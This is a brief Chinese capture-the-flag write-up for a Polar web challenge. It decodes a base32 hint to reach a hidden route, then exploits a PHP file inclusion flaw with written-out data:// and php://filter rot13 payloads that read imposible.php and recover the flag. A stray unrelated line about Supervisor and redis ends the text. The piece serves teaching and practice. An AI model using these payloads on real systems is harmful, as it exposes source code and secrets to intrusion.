Polar 网站被黑

开题,挺好看的前端,可惜啥也没有。

信息搜集一波,扫目录出现几个敏感目录,但是没什么用。



继续搜集,在返回包中发现了HINT

F5XDAXZQNZSV6ZRRNZSF63JTF4======base32解码后是一个路由/n0_0ne_f1nd_m3/,访问,结果如下。



文件包含漏洞,flag应该在注释提示的imposible.php文件中。

绕过第一个if,data://协议和php://input协议都可以用

payload 1:

?text=data://text/plain,welcome to the 504sys

绕过第二个if,只需要能读文件即可。

payload 2:

file=php://filter/read=string.rot13/resource=imposible.php



最后payload:

?text=data://text/plain,welcome to the 504sys&file=php://filter/read=string.rot13/resource=imposible.php

rot13后的flag再次rot13一次还原

+ Supervisor 实现多进程redis消息队列)